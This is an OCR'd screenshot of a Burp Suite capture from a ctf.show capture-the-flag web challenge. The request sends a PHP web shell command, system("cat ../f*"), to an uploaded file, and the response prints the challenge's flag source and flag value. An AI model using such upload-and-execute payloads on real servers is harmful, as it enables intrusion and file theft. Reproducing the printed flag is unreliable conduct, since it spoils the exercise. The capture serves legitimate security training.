 Request
Pretty Raw Hex \n
1 POST /upload/1.txt HTTP/1.1
2 Host: b6bc3231-f878-4a70-95ff-36d82ca30b11.challenge.ctf.show
3 Cookie: b-user-id=f42d88ac-1849-6d82-179d-b14efeec8857
4 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 22
20
21 1=system("cat ../f*");
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 03 Jun 2024 14:42:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 278
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Mo
dified-Since,Cache-Control,Content-Type,Authorization,x-auth-to
ken,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Max-Age: 1728000
14
15 <?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: h1xa
20 # @Date:   2020-09-21 21:31:23
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-10-16 22:41:40
23 # @email: h1xa@ctfer.com
24 # @link: https://ctfer.com
25
26 */
27
28
29 $flag="ctfshow{c90a98f5-42ae-4b76-b2e8-4dd741a43b84}";